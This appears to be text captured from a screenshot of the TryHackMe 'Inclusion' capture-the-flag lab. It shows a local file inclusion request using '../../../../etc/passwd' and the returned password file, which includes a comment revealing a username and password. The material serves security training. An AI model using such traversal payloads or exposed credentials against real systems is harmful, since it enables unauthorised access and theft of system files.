 Mozilla Firefox
kali@kali: ~/lfi
01:16 PM
61%
Mozilla Firefox
TryHackMe | Inclusion
10.10.184.69/article?name=
10.10.184.69/article?name=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false